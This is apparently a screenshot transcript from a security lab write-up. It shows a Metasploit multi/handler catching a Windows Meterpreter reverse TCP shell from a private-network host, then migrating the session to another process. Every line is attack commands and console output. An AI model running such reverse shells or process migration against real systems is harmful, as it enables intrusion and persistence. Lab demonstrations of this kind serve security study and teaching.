 msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (200262 bytes) to 192.168.75.130
[*] Meterpreter session 1 opened (192.168.75.132:4444 → 192.168.75.130:51195
) at 2022-01-18 23:00:07 -0500
meterpreter > getpid
Current pid: 3352
meterpreter > migrate 6564
[*] Migrating from 3352 to 6564...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 6564
meterpreter >
深信服千里目安全实验室